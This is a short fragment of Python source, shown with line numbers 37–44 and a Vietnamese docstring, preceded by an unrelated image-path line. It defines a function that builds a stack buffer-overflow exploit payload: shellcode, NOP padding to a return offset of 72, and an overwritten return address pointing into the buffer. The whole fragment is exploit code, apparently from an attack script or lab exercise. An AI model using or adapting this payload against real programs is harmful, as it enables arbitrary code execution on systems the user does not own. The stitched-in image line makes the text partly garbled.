 37
38 def build_payload(buffer_addr: int) -> bytes:
39 """Tạo payload: shellcode + padding đến offset 72 + địa chỉ buffer (8 byte LE)."""
40 payload = SHELLCODE
41 payload += b"\x90" * (OFFSET_RET - len(payload))
42 payload += struct.pack("<Q", buffer_addr + RET_DELTA)
43 return payload
44